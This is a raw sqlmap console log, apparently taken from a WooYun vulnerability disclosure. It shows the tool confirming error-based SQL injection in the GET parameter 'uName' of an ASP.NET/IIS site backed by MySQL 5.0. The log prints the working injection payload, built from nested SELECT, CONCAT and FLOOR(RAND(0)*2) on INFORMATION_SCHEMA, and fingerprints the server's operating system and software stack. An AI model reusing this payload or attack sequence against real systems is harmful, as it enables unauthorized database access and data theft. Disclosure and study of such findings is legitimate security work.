 be injectable (possible DBMS: 'MySQL')
[17:01:12] [INFO] testing for SQL injection on GET parameter 'uName'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[17:01:14] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[17:01:16] [INFO] GET parameter 'uName' is 'MySQL >= 5.0 AND error-based - WHERE
, HAVING, ORDER BY or GROUP BY clause' injectable
GET parameter 'uName' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 13 HTTP(s) requ
ests:
---
Parameter: uName (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: clientid=uName&uName=xxxaaa' AND (SELECT 4144 FROM(SELECT COUNT(*),
CONCAT(0x716b766b71,(SELECT (ELT(4144=4144,1))),0x7162627a71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'nFPs'='nFPs
---
[17:01:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: MySQL 5.0
[17:01:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[17:01:17] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org
[*] shutting down at 17:01:17